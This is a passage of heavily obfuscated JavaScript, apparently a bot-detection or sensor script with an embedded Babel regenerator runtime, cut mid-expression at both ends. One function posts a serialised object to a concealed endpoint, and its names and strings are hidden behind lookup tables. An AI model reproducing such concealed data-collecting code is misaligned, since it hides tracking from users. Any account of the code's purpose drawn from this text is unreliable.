r7T()[XgT(UV)],v9([],[][[]]))?r7T()[XgT(FK)](UA,sX,bt,R6):r7T()[XgT(PU)](Tv(PK),q3,hU,fd)](fAT))&&VhT(fAT,hl)){if(HrT(sXT[Rj()[vZT(HU)](zH,pR)],undefined)){DO[JgT()[gcT(q1)](Tv(PK),zB,Tv({}),qG,Ud,MR)](sXT[Rj()[vZT(HU)](zH,pR)]);}if(VhT(UWT,hl)&&VhT(fAT,UWT)){sXT[Rj()[vZT(HU)](zH,pR)]=DO[FbT(typeof I0T()[LhT(ll)],v9('',[][[]]))?I0T()[LhT(js)](qd,Id,lN,Tv(PK)):I0T()[LhT(bF)].apply(null,[PU,Tv([]),Em,Ek])][I0T()[LhT(Mt)].call(null,SU,sN,VF,cp)](function(){qBT();},rST(vD(fAT,UWT),MgT[K9]));}else{sXT[Rj()[vZT(HU)].call(null,zH,pR)]=DO[I0T()[LhT(bF)](PU,PK,Em,Q5)][I0T()[LhT(Mt)].call(null,SU,Tv(Tv([])),VF,FR)](function(){qBT();},rST(TWT,dw));}}}gd.pop();if(GpT){A1T();}};var xdT=function(){gd.push(V6);var QwT=Tv(Tv(Hc));var QxT=VhT(ZW(sXT[ZU()[XZT(sX)].apply(null,[pk,BX])],HBT),hl)||VhT(ZW(sXT[HrT(typeof ZU()[XZT(qA)],v9([],[][[]]))?ZU()[XZT(sX)].call(null,pk,BX):ZU()[XZT(dD)](Ax,Yd)],O3T),hl)||VhT(ZW(sXT[HrT(typeof ZU()[XZT(hA)],'undefined')?ZU()[XZT(sX)](pk,BX):ZU()[XZT(dD)](R6,XB)],ndT),hJ[N8T()[LZT(WG)](p5,JC)]())||VhT(ZW(sXT[ZU()[XZT(sX)](pk,BX)],CkT),hl);var fWT=VhT(ZW(sXT[ZU()[XZT(sX)](pk,BX)],OxT),hl);if(FbT(sXT[ZU()[XZT(vx)].apply(null,[XK,kV])],Tv([]))&&fWT){sXT[HrT(typeof ZU()[XZT(LP)],v9([],[][[]]))?ZU()[XZT(vx)].call(null,XK,kV):ZU()[XZT(dD)](UF,zn)]=Tv(Tv([]));QwT=Tv(Tv({}));}sXT[ZU()[XZT(sX)].apply(null,[pk,BX])]=MgT[bB];var rvT=DD();rvT[ZU()[XZT(Js)](NP,Ad)](FbT(typeof I0T()[LhT(dD)],v9('',[][[]]))?I0T()[LhT(js)].call(null,hq,sA,wv,CK):I0T()[LhT(SW)](XK,Tv(hl),Zg,TV),AdT,Tv(Tv(V7)));rvT[N8T()[LZT(Cx)](YP,ME)]=function(){jMT&&jMT(rvT,QwT,QxT);};var WAT=DO[Rj()[vZT(q3)](Zp,dV)][r7T()[XgT(Q5)](PU,hl,qV,j6)](wnT);var F6T=N8T()[LZT(bH)].call(null,rD,fM)[ZU()[XZT(sV)].apply(null,[Fk,Cv])](WAT,N8T()[LZT(BF)](UV,xT));rvT[HrT(typeof F0T()[GQT(nk)],'undefined')?F0T()[GQT(GB)](ZX,dX,tM,dl,mq,qw):F0T()[GQT(js)](bl,Kk,gE,ZV,tq,Fw)](F6T);gd.pop();};var X3T=function(vwT){gd.push(DP);if(vwT){var xUT;return gd.pop(),xUT=Tv(Tv(V7)),xUT;}var tmT=P5T();var pBT=tmT&&tmT[hJ[r7T()[XgT(x6)](XF,Tv(PK),Gn,km)]()];var QGT;return gd.pop(),QGT=pBT&&k4T(pBT),QGT;};var qBT=function(){gd.push(js);sXT[HrT(typeof I0T()[LhT(bl)],v9([],[][[]]))?I0T()[LhT(XF)](XF,UA,Yk,Q5):I0T()[LhT(js)].apply(null,[HP,cV,Vx,js])]=Tv({});gd.pop();hBT(Tv(Hc));};var zcT=L1T[Hc];var KrT=L1T[V7];var wQT=L1T[x0];var tUT=function(nXT){"@babel/helpers - typeof";gd.push(Iq);tUT=hhT(I0T()[LhT(WG)](zv,zs,TY,Tv(Tv(hl))),typeof DO[ZU()[XZT(bF)].apply(null,[zs,AW])])&&hhT(k8T()[NfT(bF)].call(null,js,Rm,UK,r6),typeof DO[ZU()[XZT(bF)](zs,AW)][Rj()[vZT(mn)].apply(null,[p5,K4])])?function(hQT){return PbT.apply(this,[FJ,arguments]);}:function(m2){return PbT.apply(this,[Df,arguments]);};var RmT;return gd.pop(),RmT=tUT(nXT),RmT;};var L9T=function(){"use strict";var mxT=function(JhT,ccT,ghT){return Fj.apply(this,[DZ,arguments]);};var NxT=function(nAT,OAT,QPT,OPT){gd.push(wR);var BMT=OAT&&GDT(OAT[N8T()[LZT(YE)](CK,Xm)],FnT)?OAT:FnT;var wAT=DO[HrT(typeof k8T()[NfT(js)],v9([],[][[]]))?k8T()[NfT(hl)](js,vp,Td,BW):k8T()[NfT(FK)](Pv,k3,YV,js)][r7T()[XgT(qG)].call(null,q1,dD,WM,F9)](BMT[HrT(typeof N8T()[LZT(Wd)],v9([],[][[]]))?N8T()[LZT(YE)].apply(null,[CK,Xm]):N8T()[LZT(Fw)](pW,fA)]);var pMT=new ZWT(OPT||[]);YWT(wAT,HrT(typeof ZU()[XZT(Fw)],v9([],[][[]]))?ZU()[XZT(WM)](hM,Tk):ZU()[XZT(dD)](cV,BC),Fj(xY,[Rj()[vZT(Wd)](UA,tW),ddT(nAT,QPT,pMT)]));var fPT;return gd.pop(),fPT=wAT,fPT;};var FnT=function(){};var jUT=function(){};var L6T=function(){};var dAT=function(pAT,SVT){function kWT(kXT,rpT,GVT,gUT){var BpT=PbT(M0,[pAT[kXT],pAT,rpT]);gd.push(p4);if(HrT(FbT(typeof F0T()[GQT(sN)],v9([],[][[]]))?F0T()[GQT(js)](zB,v6,FX,bG,bF,Tv([])):F0T()[GQT(bF)](zk,Vl,k6,FK,Z3,SU),BpT[r7T()[XgT(WM)](Tv(Tv(hl)),C6,PV,Xj)])){var T6T=BpT[k8T()[NfT(sN)](YE,PU,kn,xA)],JVT=T6T[Rj()[vZT(Wd)](UA,lA)];var xnT;return xnT=JVT&&hhT(Rj()[vZT(bB)].call(null,PK,Gd),tUT(JVT))&&C6T.call(JVT,I0T()[LhT(cp)](QW,wA,bS,UA))?SVT[Rj()[vZT(g3)].apply(null,[dl,tr])](JVT[FbT(typeof I0T()[LhT(WG)],v9('',[][[]]))?I0T()[LhT(js)](k5,Tv([]),cG,Tv(Tv({}))):I0T()[LhT(cp)](QW,Yq,bS,CK)])[IfT()[BTT(sN)].apply(null,[Vl,dl,tq,VB])](function(L3T){gd.push(CW);kWT(N8T()[LZT(gM)](r6,zV),L3T,GVT,gUT);gd.pop();},function(TMT){gd.push(Pd);kWT(HrT(typeof F0T()[GQT(sN)],v9([],[][[]]))?F0T()[GQT(bF)](dD,QX,k6,FK,PV,vx):F0T()[GQT(js)](HP,cP,FV,wA,Tv(Tv([])),q3),TMT,GVT,gUT);gd.pop();}):SVT[Rj()[vZT(g3)](dl,tr)](JVT)[IfT()[BTT(sN)](Vl,dl,q1,VB)](function(cBT){gd.push(L1);T6T[Rj()[vZT(Wd)].call(null,UA,RA)]=cBT,GVT(T6T);gd.pop();},function(nUT){gd.push(Oq);var qWT;return qWT=kWT(F0T()[GQT(bF)](nk,Px,k6,FK,FK,YX),nUT,GVT,gUT),gd.pop(),qWT;}),gd.pop(),xnT;}gUT(BpT[k8T()[NfT(sN)](YE,PU,kn,gM)]);gd.pop();}var bWT;gd.push(En);YWT(this,ZU()[XZT(WM)](hM,GA),Fj(xY,[HrT(typeof Rj()[vZT(wE)],v9('',[][[]]))?Rj()[vZT(Wd)](UA,FP):Rj()[vZT(sN)](hA,Yx),function FpT(wPT,pxT){var zPT=function(){return new SVT(function(SvT,Y6T){kWT(wPT,pxT,SvT,Y6T);});};gd.push(Pp);var MxT;return MxT=bWT=bWT?bWT[IfT()[BTT(sN)].call(null,NM,dl,qA,VB)](zPT,zPT):zPT(),gd.pop(),MxT;}]));gd.pop();};var NVT=function(t8T){return Fj.apply(this,[w,arguments]);};var nnT=function(RhT){return C8T.apply(this,[XZ,arguments]);};var ZWT=function(qxT){gd.push(xV);this[r7T()[XgT(zk)].call(null,Tv(hl),dl,b1,QU)]=[Fj(xY,[r7T()[XgT(q1)](zB,Un,KA,MW),HrT(typeof Rj()[vZT(bF)],v9('',[][[]]))?Rj()[vZT(gM)].apply(null,[YX,lB]):Rj()[vZT(sN)](Dd,gE)])],qxT[r7T()[XgT(cp)](HP,wE,PU,GX)](NVT,this),this[r7T()[XgT(TV)](q1,gM,pk,Q6)](Tv(hl));gd.pop();};var Q6T=function(xXT){gd.push(I3);if(xXT||FbT(Rj()[vZT(bl)](VW,D4),xXT)){var TVT=xXT[hwT];if(TVT){var CpT;return gd.pop(),CpT=TVT.call(xXT),CpT;}if(hhT(I0T()[LhT(WG)](zv,XF,c1,Fq),typeof xXT[HrT(typeof N8T()[LZT(js)],v9('',[][[]]))?N8T()[LZT(gM)](r6,Gg):N8T()[LZT(Fw)].apply(null,[Ok,gA])])){var fdT;return gd.pop(),fdT=xXT,fdT;}if(Tv(DO[r7T()[XgT(PU)](Tv({}),dD,hU,Wt)](xXT[N8T()[LZT(hl)](QD,RC)]))){var IWT=jv(PK),cWT=function lvT(){gd.push(CB);for(;TD(++IWT,xXT[FbT(typeof N8T()[LZT(x5)],v9([],[][[]]))?N8T()[LZT(Fw)](AP,L6):N8T()[LZT(hl)].call(null,QD,NW)]);)if(C6T.call(xXT,IWT)){var TXT;return lvT[Rj()[vZT(Wd)](UA,BA)]=xXT[IWT],lvT[k8T()[NfT(Ek)].call(null,dl,zk,MX,c3)]=Tv(hJ[HrT(typeof Rj()[vZT(sV)],v9('',[][[]]))?Rj()[vZT(cp)].apply(null,[FK,EH]):Rj()[vZT(sN)](XU,OX)]()),gd.pop(),TXT=lvT,TXT;}lvT[Rj()[vZT(Wd)].apply(null,[UA,BA])]=XnT;lvT[k8T()[NfT(Ek)](dl,zk,MX,nk)]=Tv(hl);var gMT;return gd.pop(),gMT=lvT,gMT;};var KVT;return KVT=cWT[HrT(typeof N8T()[LZT(g3)],'undefined')?N8T()[LZT(gM)](r6,Gg):N8T()[LZT(Fw)].call(null,SG,jW)]=cWT,gd.pop(),KVT;}}throw new (DO[I0T()[LhT(GB)](Wd,qA,Mv,Rm)])(v9(tUT(xXT),HrT(typeof IfT()[BTT(PK)],'undefined')?IfT()[BTT(dD)].apply(null,[pE,bB,Js,rU]):IfT()[BTT(qG)](AA,Lm,YX,DH)));};gd.push(AU);L9T=function XpT(){return MVT;};var XnT;var MVT={};var H6T=DO[k8T()[NfT(hl)](js,vp,ZG,lG)][N8T()[LZT(YE)](CK,S5)];var C6T=H6T[I0T()[LhT(sV)].call(null,Cx,HU,Cd,UV)];var YWT=DO[HrT(typeof k8T()[NfT(sN)],v9([],[][[]]))?k8T()[NfT(hl)](js,vp,ZG,Fq):k8T()[NfT(FK)](KM,rW,EA,Z3)][I0T()[LhT(Ek)](ll,sX,Lw,T5)]||function(dTT,A2,WI){return PbT.apply(this,[GY,arguments]);};var GPT=hhT(HrT(typeof I0T()[LhT(GB)],v9([],[][[]]))?I0T()[LhT(WG)](zv,Tv(Tv(hl)),Vw,Tv(Tv(hl))):I0T()[LhT(js)](Tp,b1,qq,HU),typeof DO[ZU()[XZT(bF)](zs,Fd)])?DO[ZU()[XZT(bF)].apply(null,[zs,Fd])]:{};var hwT=GPT[Rj()[vZT(mn)](p5,Sv)]||I0T()[LhT(sA)](In,lW,bN,gM);var UpT=GPT[N8T()[LZT(sA)].call(null,zk,Ht)]||IfT()[BTT(bl)].call(null,n3,SU,wA,xA);var VUT=GPT[JgT()[gcT(YE)](k5,dU,Tv({}),dD,SM,Sk)]||ZU()[XZT(GV)].apply(null,[hl,bs]);try{var JPT=gd.length;var KpT=Tv(Tv(Hc));mxT({},Rj()[vZT(bl)].apply(null,[VW,Zm]));}catch(MMT){gd.splice(vD(JPT,PK),Infinity,AU);mxT=function(jI,bZT,s2){return PbT.apply(this,[xY,arguments]);};}MVT[k8T()[NfT(dD)].apply(null,[dl,QD,rX,zB])]=NxT;var KwT=I0T()[LhT(gM)](vx,Rm,Ap,Tv(Tv({})));var qnT=ZU()[XZT(qw)].call(null,UN,d1);var kkT=JgT()[gcT(Ek)].apply(null,[Tv(Tv(PK)),q3,dU,sN,GK,hl]);var r3T=F0T()[GQT(sN)].apply(null,[gM,Dd,hU,sN,Tv(Tv(PK)),Tv(Tv(PK))]);var qkT={};var LMT={};mxT(LMT,hwT,function(){return PbT.apply(this,[H,arguments]);});var UBT=DO[k8T()[NfT(hl)](js,vp,ZG,zv)][ZU()[XZT(lG)].call(null,cp,At)];var SWT=UBT&&UBT(UBT(Q6T([])));SWT&&HrT(SWT,H6T)&&C6T.call(SWT,hwT)&&(LMT=SWT);var SxT=L6T[FbT(typeof N8T()[LZT(dD)],'undefined')?N8T()[LZT(Fw)].apply(null,[Js,RF]):N8T()[LZT(YE)].apply(null,[CK,S5])]=FnT[N8T()[LZT(YE)](CK,S5)]=DO[k8T()[NfT(hl)].apply(null,[js,vp,ZG,K9])][r7T()[XgT(qG)](Tv(PK),Tv(Tv(PK)),WM,k1)](LMT);function b6T(LWT){gd.push(zK);[N8T()[LZT(gM)].apply(null,[r6,cC]),F0T()[GQT(bF)](Z3,tH,k6,FK,hU,ZX),HrT(typeof Rj()[vZT(bB)],v9('',[][[]]))?Rj()[vZT(x5)].apply(null,[c3,Sx]):Rj()[vZT(sN)](zG,UV)][r7T()[XgT(cp)](TV,K9,PU,AN)](function(cdT){mxT(LWT,cdT,function(QBT){gd.push(DC);var cpT;return cpT=this[ZU()[XZT(WM)](hM,Cp)](cdT,QBT),gd.pop(),cpT;});});gd.pop();}function ddT(Z3T,XvT,RPT){var SdT=KwT;return function(TnT,bkT){gd.push(dl);if(FbT(SdT,kkT))throw new (DO[UhT()[YOT(Fw)].call(null,Rm,Tv(hl),sX,sV,lH,FK)])(UI()[ZfT(dl)](QD,r6,T5,lG,lX));if(FbT(SdT,r3T)){if(FbT(F0T()[GQT(bF)](lX,YW,k6,FK,vp,WX),TnT))throw bkT;var S6T;return S6T=Fj(xY,[Rj()[vZT(Wd)](UA,QD),XnT,k8T()[NfT(Ek)](dl,zk,WB,Z3),Tv(MgT[bB])]),gd.pop(),S6T;}for(RPT[N8T()[LZT(cp)].apply(null,[XF,whT])]=TnT,RPT[k8T()[NfT(sN)].call(null,YE,PU,NP,lG)]=bkT;;){var znT=RPT[FbT(typeof N8T()[LZT(FK)],'undefined')?N8T()[LZT(Fw)].call(null,hk,KP):N8T()[LZT(q1)](b1,mrT)];if(znT){var tvT=RwT(znT,RPT);if(tvT){if(FbT(tvT,qkT))continue;var LVT;return gd.pop(),LVT=tvT,LVT;}}if(FbT(HrT(typeof N8T()[LZT(qw)],v9('',[][[]]))?N8T()[LZT(gM)].apply(null,[r6,hA]):N8T()[LZT(Fw)](pX,ZTT),RPT[N8T()[LZT(cp)].call(null,XF,whT)]))RPT[k8T()[NfT(Wd)].call(null,dl,FR,jN,Z3)]=RPT[I0T()[LhT(q1)](x5,KA,xk,Tv(hl))]=RPT[k8T()[NfT(sN)](YE,PU,NP,Fq)];else if(FbT(F0T()[GQT(bF)](FR,YW,k6,FK,UF,x5),RPT[N8T()[LZT(cp)].apply(null,[XF,whT])])){if(FbT(SdT,KwT))throw SdT=r3T,RPT[k8T()[NfT(sN)].call(null,YE,PU,NP,PV)];RPT[ZU()[XZT(WX)](jq,kU)](RPT[k8T()[NfT(sN)](YE,PU,NP,zk)]);}else FbT(Rj()[vZT(x5)](c3,sN),RPT[N8T()[LZT(cp)].apply(null,[XF,whT])])&&RPT[k8T()[NfT(SU)].call(null,js,js,NP,HU)](FbT(typeof Rj()[vZT(WG)],v9('',[][[]]))?Rj()[vZT(sN)](f7T,Kn):Rj()[vZT(x5)](c3,sN),RPT[k8T()[NfT(sN)](YE,PU,NP,dD)]);SdT=kkT;var lBT=PbT(M0,[Z3T,XvT,RPT]);if(FbT(IfT()[BTT(bF)].apply(null,[gm,js,dl,nX]),lBT[FbT(typeof r7T()[XgT(Wd)],v9('',[][[]]))?r7T()[XgT(FK)](k5,Lm,hR,N6):r7T()[XgT(WM)](Tv(Tv([])),XF,PV,pbT)])){if(SdT=RPT[k8T()[NfT(Ek)](dl,zk,WB,wA)]?r3T:qnT,FbT(lBT[k8T()[NfT(sN)].call(null,YE,PU,NP,zH)],qkT))continue;var wMT;return wMT=Fj(xY,[HrT(typeof Rj()[vZT(sV)],v9('',[][[]]))?Rj()[vZT(Wd)](UA,QD):Rj()[vZT(sN)].call(null,dI,FOT),lBT[k8T()[NfT(sN)](YE,PU,NP,zk)],k8T()[NfT(Ek)].apply(null,[dl,zk,WB,bF]),RPT[k8T()[NfT(Ek)](dl,zk,WB,KA)]]),gd.pop(),wMT;}FbT(FbT(typeof F0T()[GQT(SU)],'undefined')?F0T()[GQT(js)](Id,JU,gq,sC,js,WM):F0T()[GQT(bF)].apply(null,[wE,YW,k6,FK,gM,GB]),lBT[r7T()[XgT(WM)](KA,vp,PV,pbT)])&&(SdT=r3T,RPT[N8T()[LZT(cp)](XF,whT)]=FbT(typeof F0T()[GQT(sN)],v9([],[][[]]))?F0T()[GQT(js)].call(null,lX,AD,l3,q9,Un,Ox):F0T()[GQT(bF)](bl,YW,k6,FK,p5,tq),RPT[k8T()[NfT(sN)](YE,PU,NP,b1)]=lBT[k8T()[NfT(sN)].call(null,YE,PU,NP,lW)]);}gd.pop();};}function RwT(AnT,w6T){gd.push(En);var txT=w6T[FbT(typeof N8T()[LZT(js)],v9('',[][[]]))?N8T()[LZT(Fw)].call(null,GU,dN):N8T()[LZT(cp)](XF,p1)];var cVT=AnT[Rj()[vZT(mn)].call(null,p5,Nm)][txT];if(FbT(cVT,XnT)){var ZMT;return w6T[N8T()[LZT(q1)].call(null,b1,T3)]=null,FbT(FbT(typeof F0T()[GQT(dD)],v9([],[][[]]))?F0T()[GQT(js)](mq,Nn,hU,SH,UA,K9):F0T()[GQT(bF)](vx,M1,k6,FK,Zp,r6),txT)&&AnT[Rj()[vZT(mn)].apply(null,[p5,Nm])][Rj()[vZT(x5)].call(null,c3,SV)]&&(w6T[N8T()[LZT(cp)](XF,p1)]=Rj()[vZT(x5)](c3,SV),w6T[k8T()[NfT(sN)](YE,PU,Et,Fw)]=XnT,RwT(AnT,w6T),FbT(F0T()[GQT(bF)](sA,M1,k6,FK,WM,Tv(hl)),w6T[N8T()[LZT(cp)](XF,p1)]))||HrT(Rj()[vZT(x5)](c3,SV),txT)&&(w6T[HrT(typeof N8T()[LZT(qG)],v9('',[][[]]))?N8T()[LZT(cp)](XF,p1):N8T()[LZT(Fw)].call(null,bt,Zq)]=F0T()[GQT(bF)].call(null,SU,M1,k6,FK,Tv(Tv({})),lG),w6T[HrT(typeof k8T()[NfT(hl)],'undefined')?k8T()[NfT(sN)](YE,PU,Et,g3):k8T()[NfT(FK)](gv,VC,cV,mn)]=new (DO[I0T()[LhT(GB)].call(null,Wd,Yq,ZH,Yq)])(v9(v9(ZU()[XZT(Un)].call(null,zB,YF),txT),ZU()[XZT(xP)](pC,h9)))),gd.pop(),ZMT=qkT,ZMT;}var dWT=PbT(M0,[cVT,AnT[Rj()[vZT(mn)].apply(null,[p5,Nm])],w6T[k8T()[NfT(sN)].call(null,YE,PU,Et,dD)]]);if(FbT(F0T()[GQT(bF)](bk,M1,k6,FK,c3,WM),dWT[r7T()[XgT(WM)](mX,PV,PV,Ol)])){var ZpT;return w6T[N8T()[LZT(cp)].call(null,XF,p1)]=FbT(typeof F0T()[GQT(js)],v9([],[][[]]))?F0T()[GQT(js)].apply(null,[bl,cH,nx,S4,UA,UF]):F0T()[GQT(bF)].apply(null,[Zp,M1,k6,FK,Ox,nD]),w6T[k8T()[NfT(sN)](YE,PU,Et,ZX)]=dWT[k8T()[NfT(sN)](YE,PU,Et,Js)],w6T[N8T()[LZT(q1)](b1,T3)]=null,gd.pop(),ZpT=qkT,ZpT;}var AVT=dWT[HrT(typeof k8T()[NfT(js)],v9(Rj()[vZT(bl)].apply(null,[VW,nc]),[][[]]))?k8T()[NfT(sN)].apply(null,[YE,PU,Et,XK]):k8T()[NfT(FK)](pG,dX,SG,wA)];var tMT;return tMT=AVT?AVT[k8T()[NfT(Ek)](dl,zk,NM,lX)]?(w6T[AnT[N8T()[LZT(zk)](YW,OD)]]=AVT[Rj()[vZT(Wd)](UA,FP)],w6T[N8T()[LZT(gM)].apply(null,[r6,nP])]=AnT[Rj()[vZT(sA)].call(null,NA,bC)],HrT(Rj()[vZT(x5)].call(null,c3,SV),w6T[N8T()[LZT(cp)](XF,p1)])&&(w6T[N8T()[LZT(cp)](XF,p1)]=N8T()[LZT(gM)].call(null,r6,nP),w6T[k8T()[NfT(sN)](YE,PU,Et,UN)]=XnT),w6T[HrT(typeof N8T()[LZT(cp)],v9([],[][[]]))?N8T()[LZT(q1)](b1,T3):N8T()[LZT(Fw)](Rq,JW)]=null,qkT):AVT:(w6T[N8T()[LZT(cp)](XF,p1)]=F0T()[GQT(bF)](mn,M1,k6,FK,Fq,YE),w6T[HrT(typeof k8T()[NfT(qG)],'undefined')?k8T()[NfT(sN)].call(null,YE,PU,Et,nk):k8T()[NfT(FK)](YV,Vd,ZD,zB)]=new (DO[I0T()[LhT(GB)](Wd,Tv(hl),ZH,CK)])(HrT(typeof F0T()[GQT(Fw)],v9(Rj()[vZT(bl)](VW,nc),[][[]]))?F0T()[GQT(dD)].apply(null,[gM,cs,hR,mn,T5,PK]):F0T()[GQT(js)](Wd,EH,TC,BF,Tv({}),bk)),w6T[N8T()[LZT(q1)](b1,T3)]=null,qkT),gd.pop(),tMT;}jUT[N8T()[LZT(YE)].call(null,CK,S5)]=L6T;YWT(SxT,N8T()[LZT(dl)].apply(null,[ll,gC]),Fj(xY,[Rj()[vZT(Wd)](UA,hP),L6T,ZU()[XZT(qG)](vM,G4),Tv(hl)]));YWT(L6T,N8T()[LZT(dl)].apply(null,[ll,gC]),Fj(xY,[Rj()[vZT(Wd)](UA,hP),jUT,HrT(typeof ZU()[XZT(qA)],'undefined')?ZU()[XZT(qG)].apply(null,[vM,G4]):ZU()[XZT(dD)].call(null,Q5,Ok),Tv(hl)]));jUT[JgT()[gcT(Wd)].call(null,Ox,b1,BW,dD,OP,bB)]=mxT(L6T,VUT,Rj()[vZT(q1)](WB,j9));MVT[FbT(typeof IfT()[BTT(js)],v9([],[][[]]))?IfT()[BTT(qG)](wA,cm,HP,L3):IfT()[BTT(Ek)](OU,WG,g3,NP)]=function(z3T){gd.push(Np);var jWT=hhT(I0T()[LhT(WG)].call(null,zv,Tv({}),gR,Tv(Tv([]))),typeof z3T)&&z3T[N8T()[LZT(dl)].call(null,ll,rF)];var lwT;return lwT=Tv(Tv(jWT))&&(FbT(jWT,jUT)||FbT(Rj()[vZT(q1)](WB,s5),jWT[JgT()[gcT(Wd)].call(null,TV,Js,Wd,dD,fP,bB)]||jWT[ZU()[XZT(Ek)].apply(null,[T5,kw])])),gd.pop(),lwT;};MVT[Rj()[vZT(zk)](IW,Xd)]=function(FdT){gd.push(GB);DO[k8T()[NfT(hl)](js,vp,C6,hU)][FbT(typeof I0T()[LhT(SU)],'undefined')?I0T()[LhT(js)](Ck,Tv(Tv({})),OH,Tv(hl)):I0T()[LhT(TV)](rG,UF,UF,nk)]?DO[k8T()[NfT(hl)](js,vp,C6,Fq)][I0T()[LhT(TV)](rG,HU,UF,WM)](FdT,L6T):(FdT[r7T()[XgT(hU)](XK,c3,mG,Nk)]=L6T,mxT(FdT,VUT,HrT(typeof Rj()[vZT(xP)],v9('',[][[]]))?Rj()[vZT(q1)].apply(null,[WB,GP]):Rj()[vZT(sN)].apply(null,[wW,Md])));FdT[N8T()[LZT(YE)].call(null,CK,ZA)]=DO[k8T()[NfT(hl)].call(null,js,vp,C6,PU)][r7T()[XgT(qG)](zs,bk,WM,W5)](SxT);var jvT;return gd.pop(),jvT=FdT,jvT;};MVT[HrT(typeof ZU()[XZT(q1)],'undefined')?ZU()[XZT(x5)].call(null,Ek,IC):ZU()[XZT(dD)].apply(null,[kk,TB])]=function(P0T){return PbT.apply(this,[hr,arguments]);};b6T(dAT[N8T()[LZT(YE)](CK,S5)]);mxT(dAT[N8T()[LZT(YE)](CK,S5)],UpT,function(){return PbT.apply(this,[N0,arguments]);});MVT[k8T()[NfT(bB)](Ek,XA,RD,rH)]=dAT;MVT[N8T()[LZT(Lm)].call(null,bA,Pl)]=function(rAT,HPT,lWT,NBT,sWT){gd.push(gw);FbT(CNT(hl),sWT)&&(sWT=DO[IfT()[BTT(Wd)].apply(null,[Ok,bl,SU,x6])]);var fBT=new dAT(NxT(rAT,HPT,lWT,NBT),sWT);var n6T;return n6T=MVT[IfT()[BTT(Ek)](G6,WG,q1,NP)](HPT)?fBT:fBT[N8T()[LZT(gM)].call(null,r6,kgT)]()[IfT()[BTT(sN)].call(null,RH,dl,qw,VB)](function(xBT){var dwT;gd.push(rD);return dwT=xBT[k8T()[NfT(Ek)].call(null,dl,zk,Vd,g3)]?xBT[Rj()[vZT(Wd)](UA,bp)]:fBT[N8T()[LZT(gM)](r6,TP)](),gd.pop(),dwT;}),gd.pop(),n6T;};b6T(SxT);mxT(SxT,VUT,ZU()[XZT(g3)](lW,pP));mxT(SxT,hwT,function(){return PbT.apply(this,[mh,arguments]);});mxT(SxT,FbT(typeof Rj()[vZT(qA)],'undefined')?Rj()[vZT(sN)](ln,BB):Rj()[vZT(Lm)](UF,KM),function(){return PbT.apply(this,[lQ,arguments]);});MVT[ZU()[XZT(sA)](KA,nJ)]=function(AZT){return PbT.apply(this,[xz,arguments]);};MVT[N8T()[LZT(PU)](BF,tU)]=Q6T;ZWT[N8T()[LZT(YE)].apply(null,[CK,S5])]=Fj(xY,[FbT(typeof N8T()[LZT(hU)],v9('',[][[]]))?N8T()[LZT(Fw)].call(null,Ap,X9):N8T()[LZT(dl)].call(null,ll,gC),ZWT,r7T()[XgT(TV)](wE,bF,pk,QA),function gWT(U3T){gd.push(MV);if(this[UI()[ZfT(bl)](sA,rH,JG,dl,cV)]=MgT[bB],this[N8T()[LZT(gM)](r6,OV)]=MgT[bB],this[k8T()[NfT(Wd)].apply(null,[dl,FR,Bx,xP])]=this[I0T()[LhT(q1)](x5,Tv([]),Kp,UN)]=XnT,this[k8T()[NfT(Ek)](dl,zk,dP,nD)]=Tv(PK),this[N8T()[LZT(q1)].call(null,b1,fq)]=null,this[N8T()[LZT(cp)].apply(null,[XF,bx])]=HrT(typeof N8T()[LZT(GB)],v9([],[][[]]))?N8T()[LZT(gM)].call(null,r6,OV):N8T()[LZT(Fw)](S3,xt),this[k8T()[NfT(sN)](YE,PU,Vp,lH)]=XnT,this[HrT(typeof r7T()[XgT(nk)],v9('',[][[]]))?r7T()[XgT(zk)].call(null,wA,Wd,b1,MF):r7T()[XgT(FK)].call(null,qw,Tv({}),tW,Md)][r7T()[XgT(cp)](Tv(Tv(hl)),Tv(Tv(PK)),PU,gp)](nnT),Tv(U3T))for(var lUT in this)FbT(Rj()[vZT(SU)](tG,TE),lUT[Rj()[vZT(bF)].call(null,BW,z3)](hl))&&C6T.call(this,lUT)&&Tv(DO[r7T()[XgT(PU)].apply(null,[Z3,Tv(Tv({})),hU,sp])](U9T(lUT[Rj()[vZT(TV)](fx,U6)](PK))))&&(this[lUT]=XnT);gd.pop();},ZU()[XZT(cp)].apply(null,[hR,lR]),function(){return PbT.apply(this,[LQ,arguments]);},ZU()[XZT(WX)](jq,dh),function TkT(GBT){gd.push(JG);if(this[k8T()[NfT(Ek)](dl,zk,pU,QD)])throw GBT;var p6T=this;function z6T(gdT,nMT){gd.push(RR);PXT[r7T()[XgT(WM)](Tv(Tv([])),HU,PV,px)]=F0T()[GQT(bF)](xP,bx,k6,FK,Tv(PK),g3);PXT[k8T()[NfT(sN)].apply(null,[YE,PU,M3,UF])]=GBT;p6T[N8T()[LZT(gM)](r6,nv)]=gdT;nMT&&(p6T[N8T()[LZT(cp)](XF,TH)]=N8T()[LZT(gM)](r6,nv),p6T[k8T()[NfT(sN)].apply(null,[YE,PU,M3,bA])]=XnT);var smT;return gd.pop(),smT=Tv(Tv(nMT)),smT;}for(var DpT=vD(this[FbT(typeof r7T()[XgT(bF)],v9([],[][[]]))?r7T()[XgT(FK)].call(null,r6,qw,ZgT,JG):r7T()[XgT(zk)](Tv(Tv(hl)),PU,b1,lA)][N8T()[LZT(hl)](QD,DP)],PK);g1(DpT,hl);--DpT){var WkT=this[r7T()[XgT(zk)](Tv(Tv(PK)),SU,b1,lA)][DpT],PXT=WkT[HrT(typeof r7T()[XgT(Lm)],'undefined')?r7T()[XgT(Lm)](sX,vp,vM,CH):r7T()[XgT(FK)].apply(null,[c3,FK,pU,D6])];if(FbT(FbT(typeof Rj()[vZT(GV)],v9([],[][[]]))?Rj()[vZT(sN)].apply(null,[pw,VU]):Rj()[vZT(gM)](YX,tn),WkT[FbT(typeof r7T()[XgT(PU)],'undefined')?r7T()[XgT(FK)].apply(null,[lG,Fw,UG,jq]):r7T()[XgT(q1)].apply(null,[QD,UN,KA,FP])])){var dxT;return dxT=z6T(I0T()[LhT(PU)](vp,dl,zG,sX)),gd.pop(),dxT;}if(xfT(WkT[r7T()[XgT(q1)].apply(null,[zH,zs,KA,FP])],this[FbT(typeof UI()[ZfT(Fw)],v9([],[][[]]))?UI()[ZfT(sV)](Mt,CK,fK,lC,Wd):UI()[ZfT(bl)].apply(null,[sA,sN,XW,dl,Fq])])){var RVT=C6T.call(WkT,I0T()[LhT(zk)](sR,Tv({}),W6,Tv({}))),zmT=C6T.call(WkT,HrT(typeof 